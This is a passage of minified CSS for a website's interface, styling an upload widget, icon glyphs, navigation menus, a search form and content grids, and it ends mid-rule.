.qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#900}.qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#d60000}.qq-upload-list li.qq-upload-success{background-color:#5da30c;color:#fff}.qq-upload-list li.qq-upload-fail{background-color:#d60000;color:#fff}.qq-progress-bar{background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);width:0%;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}.qq-upload-success .qq-upload-file{font-size:.6875rem;color:#fff}.qq-upload-success .qq-upload-size{font-size:.6875rem;color:#fff}.icon{vertical-align:middle;display:inline-block;margin:0;line-height:0;height:.0625rem;position:relative}.icon::after,.icon::before{line-height:0;display:block;margin:0;position:static}.icon--navmenu:before,.icon.-navmenu:before{font-style:normal!important;display:inline-block;content:"\f0c9";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--plus:before,.icon.-plus:before{font-style:normal!important;display:inline-block;content:"\e82e";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--close:before,.icon.-close:before{font-style:normal!important;display:inline-block;content:"\ee3d";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--db:before,.icon.-db:before{font-style:normal!important;display:inline-block;content:"\ee26";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--star:before,.icon.-star:before{font-style:normal!important;display:inline-block;content:"\e9b8";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--video:before,.icon.-video:before{font-style:normal!important;display:inline-block;content:"\ee06";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--camera:before,.icon.-camera:before{font-style:normal!important;display:inline-block;content:"\ee07";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--list:before,.icon.-list:before{font-style:normal!important;display:inline-block;content:"\f009";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--money:before,.icon.-money:before{font-style:normal!important;display:inline-block;content:"\ee2a";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--tag:before,.icon.-tag:before{font-style:normal!important;display:inline-block;content:"\ee0c";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--wall:before,.icon.-wall:before{font-style:normal!important;display:inline-block;content:"\f1ea";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--send:before,.icon.-send:before{font-style:normal!important;display:inline-block;content:"\f1d9";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--caret-down:before,.icon.-caret-down:before{font-style:normal!important;display:inline-block;content:"\e936";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--caret-up:before,.icon.-caret-up:before{font-style:normal!important;display:inline-block;content:"\e939";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--caret-right:before,.icon.-caret-right:before{font-style:normal!important;display:inline-block;content:"\e938";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--next:before,.icon.-next:before{font-style:normal!important;display:inline-block;content:"\e938";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--prev:before,.icon.-prev:before{font-style:normal!important;display:inline-block;content:"\e937";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--user:before,.icon.-user:before{font-style:normal!important;display:inline-block;content:"\f2c0";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--users:before,.icon.-users:before{font-style:normal!important;display:inline-block;content:"\ecfe";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--group:before,.icon.-group:before{font-style:normal!important;display:inline-block;content:"\ecfe";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--edit:before,.icon.-edit:before{font-style:normal!important;display:inline-block;content:"\e854";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--bulp:before,.icon.-bulp:before{font-style:normal!important;display:inline-block;content:"\ee1a";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--globe:before,.icon.-globe:before{font-style:normal!important;display:inline-block;content:"\f018";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--upload:before,.icon.-upload:before{font-style:normal!important;display:inline-block;content:"\e9fa";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--search:before,.icon.-search:before{font-style:normal!important;display:inline-block;content:"\ee01";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--thumb-up:before,.icon.-thumb-up:before{font-style:normal!important;display:inline-block;content:"\f164";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--thumb-down:before,.icon.-thumb-down:before{font-style:normal!important;display:inline-block;content:"\f165";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--time:before,.icon.-time:before{font-style:normal!important;display:inline-block;content:"\e925";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--photo:before,.icon.-photo:before{font-style:normal!important;display:inline-block;content:"\e821";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--eye:before,.icon.-eye:before{font-style:normal!important;display:inline-block;content:"\e83f";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--expand:before,.icon.-expand:before{font-style:normal!important;display:inline-block;content:"\ee5f";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--comments:before,.icon.-comments:before{font-style:normal!important;display:inline-block;content:"\f0e6";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--link:before,.icon.-link:before{font-style:normal!important;display:inline-block;content:"\e8e5";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--hot:before,.icon.-hot:before{font-style:normal!important;display:inline-block;content:"\edc1";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--calendar:before,.icon.-calendar:before{font-style:normal!important;display:inline-block;content:"\f133";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--info:before,.icon.-info:before{font-style:normal!important;display:inline-block;content:"\e8e1";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--download:before,.icon.-download:before{font-style:normal!important;display:inline-block;content:"\e8f0";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--heart:before,.icon.-heart:before{font-style:normal!important;display:inline-block;content:"\ecf9";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--flag:before,.icon.-flag:before{font-style:normal!important;display:inline-block;content:"\f11d";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--filter:before,.icon.-filter:before{font-style:normal!important;display:inline-block;content:"\f0b0";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--sign-out:before,.icon.-sign-out:before{font-style:normal!important;display:inline-block;content:"\ee57";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--email:before,.icon.-email:before{font-style:normal!important;display:inline-block;content:"\e817";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--doc:before,.icon.-doc:before{font-style:normal!important;display:inline-block;content:"\e85e";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--share:before,.icon.-share:before{font-style:normal!important;display:inline-block;content:"\e91a";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--share-fb:before,.icon.-share-fb:before{font-style:normal!important;display:inline-block;content:"\ebd1";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--share-tw:before,.icon.-share-tw:before{font-style:normal!important;display:inline-block;content:"\edf9";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--share-tr:before,.icon.-share-tr:before{font-style:normal!important;display:inline-block;content:"\edfa";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--share-gp:before,.icon.-share-gp:before{font-style:normal!important;display:inline-block;content:"\f1a0";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.i-thumbs-up:before{font-style:normal!important;display:inline-block;content:"\e84d";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.i-thumbs-down:before{font-style:normal!important;display:inline-block;content:"\e84e";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.box{width:100%}.box--large-mrb,.box.-large-mrb{margin-bottom:3rem}.box--mrb,.box.-mrb{margin-bottom:.75rem}.box__inner{height:100%}.box__hd{border:.0625rem solid #1c1c1c;background-color:#6d1011;border-bottom:none}.js-inverted-colors .box__hd{background-color:#e3e3e3;border-color:#c9c9c9}.box__hd-inner{padding-left:.75rem;padding-right:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.box__hd-icon{font-size:1.313rem;line-height:3.25rem;height:3.5rem;width:2.1875rem;display:block}.box__hd-icon--sm,.box__hd-icon.-sm{font-size:1.063rem;line-height:3.3125rem;height:3.5rem}@media (max-width:23.688em){.box__hd-icon{display:none}}.box__hd-utils{position:relative}.box__h{font-size:.75rem;color:#fff;text-transform:uppercase;font-weight:600;margin-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:0}.js-inverted-colors .box__h{color:#333}.box__h-legend{font-size:90%;color:#7c7c7c;font-weight:400;text-transform:none}.box__bd{height:calc(100% - 3.5rem);border:.0625rem solid #1c1c1c;background-color:#161616}.js-inverted-colors .box__bd{background-color:#fcfcfc;border-color:#c9c9c9}.box__bd-inner{padding:.75rem;padding-bottom:0;max-height:100%;height:100%;position:relative}.box__bd-inner.--margin-bottom{margin-bottom:.75rem}.box__ft{background-color:#1c1c1c;padding:.75rem;font-size:.688rem;font-weight:400}.js-inverted-colors .box__ft{background-color:#e3e3e3}.box__expander{text-align:center;margin-bottom:-.375rem;-webkit-transform:translate(0,50%);-ms-transform:translate(0,50%);transform:translate(0,50%)}@media (max-width:29.938em){.logo{width:40%}}.logo__link{display:block;line-height:3.125rem;height:3.125rem;border:0;outline:0;outline-style:none}.logo__link::-moz-focus-inner,.logo__link::-moz-focus-outer,.logo__link:active,.logo__link:focus,.logo__link:hover{border:0;outline:0;outline-style:none}.logo__img{max-width:11.75rem;width:100%}.ucp{float:right}.ucp-list{padding:0;margin:0;clear:both}.ucp-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.ucp-list::after,.ucp-list::before{display:block;clear:both;content:" "}.ucp-list__li{float:left;margin-right:.75rem;position:relative}.ucp-list__li:last-child{margin-right:0}@media (max-width:37.438em){.ucp-list__li--lang-select,.ucp-list__li.-lang-select{display:none}}@media (max-width:37.438em){.ucp-list__li--color-select,.ucp-list__li.-color-select{display:none}}.ucp-list__link{display:block;line-height:3.125rem;height:3.125rem;text-decoration:none}.ucp-list__link:active,.ucp-list__link:focus,.ucp-list__link:hover{text-decoration:none}.ucp-list__link:active .ucp-list__label,.ucp-list__link:focus .ucp-list__label,.ucp-list__link:hover .ucp-list__label{color:#eaeaea}.ucp-list__link:active .ucp-list__icon,.ucp-list__link:focus .ucp-list__icon,.ucp-list__link:hover .ucp-list__icon{color:#fff}.js-inverted-colors .ucp-list__link:active .js-inverted-colors .ucp-list__icon,.js-inverted-colors .ucp-list__link:focus .ucp-list__icon,.js-inverted-colors .ucp-list__link:hover .ucp-list__icon{color:#000}.ucp-list__label{color:#fff;font-size:.625rem;text-transform:uppercase;margin-right:.375rem;transition:color .2s cubic-bezier(.67,.21,.005,.885);font-weight:400}.js-inverted-colors .ucp-list__label{color:#333}.ucp-list__icon{color:#7c7c7c;margin-right:.375rem;transition:color .2s cubic-bezier(.67,.21,.005,.885)}.drop-list{padding:0;margin:0;position:absolute;right:0;border-radius:.1875rem;border:.0625rem solid #212121;background-color:#161616;box-shadow:0 .3125rem 1.25rem .125rem rgba(0,0,0,.2)}.js-inverted-colors .drop-list{background-color:#e3e3e3;border-color:#c9c9c9}.drop-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.drop-list::before{width:0;height:0;border-style:solid;display:block;content:" ";border-color:transparent transparent #212121 transparent;border-width:0 .5rem .5rem .5rem;position:absolute;right:.125rem;top:-.5rem}.js-inverted-colors .drop-list::before{border-color:transparent transparent #c9c9c9 transparent}.drop-list__li{width:5rem}.drop-list__li:last-child .drop-list__a{border:none}.drop-list__link{display:block;text-align:center;line-height:1.875rem;height:1.875rem;font-size:.75rem;color:#7c7c7c;font-weight:500;border-bottom:.0625rem solid #212121;transition-property:background-color,color,border-color;transition-duration:.2s;transition-delay:0s;transition-timing-function:cubic-bezier(.67,.21,.005,.885);padding-left:.75rem;padding-right:.75rem}.js-inverted-colors .drop-list__link{border-color:#c9c9c9}.drop-list__link:hover{text-decoration:none;color:#fff;background-color:#1a1a1a;border-color:#6d1011}.js-inverted-colors .drop-list__link:hover{color:#000;background-color:#c9c9c9}.drop-list__link--align-left,.drop-list__link.-align-left{text-align:left}.drop-list__icon~.drop-list__label{margin-left:.375rem}.drop-list--md,.drop-list.-md{margin-top:.1875rem}.drop-list--md::before,.drop-list.-md::before{right:.75rem}.drop-list--md .drop-list__li,.drop-list.-md .drop-list__li{width:8.125rem}.drop-list.g--dropdown{display:none}.js-dropdown-open .drop-list.g--dropdown{display:block}.main-nav{position:static;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (max-width:47.938em){.main-nav{position:fixed;top:0;bottom:0;left:0;z-index:101;width:14.375rem;background-color:#161616;box-shadow:0 0 0 rgba(0,0,0,.8);transition:all .3s cubic-bezier(.67,.21,.005,.885);-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);opacity:0}.is-main-nav-open .main-nav{box-shadow:0 0 1.25rem rgba(0,0,0,.8);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.js-inverted-colors .main-nav{padding:0;background-color:transparent}.main-nav::before{display:none;content:"";position:fixed;z-index:1;position:fixed;top:0;left:0;right:0;bottom:0;width:100vw;background-color:rgba(22,22,22,.6)}.is-main-nav-open .main-nav::before{display:block}}@media (max-width:47.938em){.main-nav__inner{position:relative;z-index:2;height:100%;overflow-x:hidden;overflow-y:visible;padding-top:3.5rem;padding-left:.75rem;padding-right:.75rem}.js-inverted-colors .main-nav__inner{background-color:#fff}}.main-nav-list{padding:0;margin:0;clear:both}.main-nav-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.main-nav-list::after,.main-nav-list::before{display:block;clear:both;content:" "}.main-nav-list__li{float:left;position:relative}.main-nav-list__li.main-nav-list__li--channels{position:static}@media (max-width:47.938em){.main-nav-list__li{float:none}}.main-nav-list__li~.main-nav-list__li{margin-left:1.5rem}@media (max-width:91.813em){.main-nav-list__li~.main-nav-list__li{margin-left:.75rem}}@media (max-width:47.938em){.main-nav-list__li~.main-nav-list__li{margin-left:0}}@media(min-width:1039px){.main-nav-list__li.has-list:hover .g--dropdown{display:block}}@media(max-width:1039px){.main-nav-list__li.has-list.open .g--dropdown{display:block}}.main-nav-list__link{display:block;line-height:5rem;height:5rem}@media (max-width:47.938em){.main-nav-list__link{line-height:2.8125rem;height:2.8125rem;border-bottom:.0625rem solid #292929}}.js-inverted-colors .main-nav-list__link{border-color:#c9c9c9}.js-hover .main-nav-list__link,.main-nav-list__link:active,.main-nav-list__link:focus,.main-nav-list__link:hover{text-decoration:none;position:relative}.js-hover .main-nav-list__link::before,.main-nav-list__link:active::before,.main-nav-list__link:focus::before,.main-nav-list__link:hover::before{display:block;content:"";background-color:#6d1011;position:absolute;top:0;left:0;right:0}.js-hover .main-nav-list__link .main-nav-list__label,.main-nav-list__link:active .main-nav-list__label,.main-nav-list__link:focus .main-nav-list__label,.main-nav-list__link:hover .main-nav-list__label{color:#c7c7c7}.main-nav-list__label{color:#fff;text-transform:uppercase;font-weight:600;font-size:.75rem}.js-inverted-colors .main-nav-list__label{color:#333}@media (max-width:64.938em){.main-nav-list__label{font-size:.688rem}}.main-nav-list__label~.main-nav-list__icon{margin-left:.375rem}.main-nav-list__icon{color:#7c7c7c;font-size:1rem}@media (max-width:64.938em){.main-nav-list__icon{display:none}}@media (max-width:47.938em){.main-nav-list__icon{display:inline}}@media (max-width:72.438em){.main-nav-list__icon:first-child{display:none}}@media (max-width:47.938em){.main-nav-list__icon:first-child{display:inline;margin-right:.75rem;font-size:.875rem}}.main-nav-list__icon--expand,.main-nav-list__icon.-expand{color:#fff}.js-inverted-colors .main-nav-list__icon--expand,.js-inverted-colors .main-nav-list__icon.-expand{color:#7c7c7c}.main-nav-list__icon~.main-nav-list__label{margin-left:.375rem}@media (max-width:72.438em){.main-nav-list__icon~.main-nav-list__label{margin-left:0}}@media (max-width:47.938em){.main-nav-list .dropdown-list{position:static;width:100%;background-color:transparent;margin-bottom:.75rem}}.search{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto}@media (max-width:47.938em){.search{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.search__form{display:block;position:relative;padding-right:2.5rem}.search .search__input-text{border-radius:1.25rem 0 0 1.25rem;padding-right:6.375rem;padding-left:1.5rem;max-width:13.75rem;width:100%;border:none;line-height:2.5rem;height:2.5rem;font-size:.688rem}.js-inverted-colors .search .search__input-text{border-width:1px 0 1px 1px;border-style:solid}.search .search__input-text--hidden,.search .search__input-text.-hidden{display:none}@media (max-width:64.938em){.search .search__input-text{padding-left:.75rem;padding-right:3.75rem;width:8.75rem}}@media (max-width:47.938em){.search .search__input-text{width:100%;max-width:none}}.search__type{width:5.625rem;position:absolute;top:0;right:2.5rem}@media (max-width:64.938em){.search__type{width:3.125rem}}.search__type-selected{line-height:2.5rem;height:2.5rem;padding-right:1.5rem;position:relative;padding-left:.375rem;border-left:.0625rem solid rgba(28,28,28,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.search__type-selected:before{font-style:normal!important;display:inline-block;content:"\e936";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga';position:absolute;top:50%;right:.75rem;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.js-search-list-visible .search__type-selected:before{color:#6d1011}.search__type-icon{padding-right:.375rem;font-size:.813rem}.search .icon{-webkit-transform:translate(0,-.1875rem);-ms-transform:translate(0,-.1875rem);transform:translate(0,-.1875rem)}.search__type-label{font-size:.625rem;line-height:1.2;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media (max-width:64.938em){.search__type-label{display:none}}.search .search__submit{width:2.5rem;line-height:2.5rem;height:2.5rem;border:none;padding:0;margin:0;background-color:#6d1011;border-radius:0 1.25rem 1.25rem 0;position:absolute;top:0;right:0;color:#fff;font-size:.938rem}.search .search__submit:active,.search .search__submit:focus,.search .search__submit:hover{background-color:#ad2c2e;color:#fff}.search__submit-icon .icon{margin-top:.125rem}.search-list{padding:0;margin:0;background-color:#fff;border-radius:.1875rem;width:7.5rem;display:none}.search-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}@media (max-width:64.938em){.search-list{width:2.5rem}}.js-search-list-visible .search-list{display:block}.search-list__li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;border-bottom:.0625rem solid rgba(28,28,28,.1);cursor:pointer}.search-list__li:last-child{border:none}.upload{float:right;margin-top:4px}@media (max-width:23.688em){.upload{display:none}}@media (max-width:64.938em){.upload__link{padding-left:.75rem;padding-right:.75rem;font-size:.688rem}}@media (max-width:64.938em){.upload__link .btn__icon{display:none}}@media (max-width:64.938em){.upload__link .btn__label{margin-left:0}}.dropdown-list{padding:0;margin:0;position:absolute;top:100%;left:0;width:11.875rem;z-index:2;background-color:#1c1c1c;border-bottom:.0625rem solid #363636}.js-inverted-colors .dropdown-list{background-color:#fcfcfc;border-color:#c9c9c9}.dropdown-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}@media (max-width:47.938em){.dropdown-list{border-bottom:none}.js-inverted-colors .dropdown-list{background-color:#fff}}.dropdown-list__link{border-bottom:.0625rem solid #363636;display:block;line-height:2rem;height:2.0625rem;text-transform:uppercase;font-size:.75rem;font-weight:600;color:#7c7c7c;padding:0 .75rem}.js-inverted-colors .dropdown-list__link{border-color:#c9c9c9}@media (max-width:47.938em){.dropdown-list__link{text-transform:none;padding-left:0;padding-right:0;line-height:2.8125rem;height:2.8125rem;border-bottom:.0625rem solid #292929;font-size:.75rem}}.dropdown-list__link:hover{color:#fff;border-color:#6d1011;text-decoration:none}.js-inverted-colors .dropdown-list__link:hover{color:#000}@media (min-width:48em){.navbar-trigger{display:none}}@media (min-width:48em){.overlay-drop{position:absolute;top:100%;left:0;width:100%;z-index:3}}.overlay-drop__inner{width:100%;max-width:75rem;margin-left:auto;margin-right:auto;padding-left:.375rem;padding-right:.375rem}@media (min-width:48em){.overlay-drop__inner{padding-left:.75rem;padding-right:.75rem;border-bottom:.1875rem solid #6d1011;padding-top:.75rem;background-color:#1c1c1c;border-top:.0625rem solid #292929;position:relative;z-index:2}.js-inverted-colors .overlay-drop__inner{background-color:#fcfcfc;border-top-color:#c9c9c9}}@media (max-width:47.938em){.overlay-drop .wrapper{width:100%;min-width:0}}.item{width:25%;margin-bottom:.75rem}@media (max-width:64.938em){.item{width:33.33%}}@media (max-width:47.938em){.item{width:50%}}@media (max-width:29.938em){.item{width:100%}}.item__inner{position:relative;display:block;border-bottom:.125rem solid #242424}.js-inverted-colors .item__inner{border-color:#c9c9c9}.item__inner:hover .item__link-fav{display:block}.item__inner:hover .item__link-edit{display:block}.item__link{display:block;position:relative}.item__hd{display:block}.item__stats-bar{display:block;background-color:#121212;border-top:.0625rem solid #242424;clear:both;overflow:hidden}.js-inverted-colors 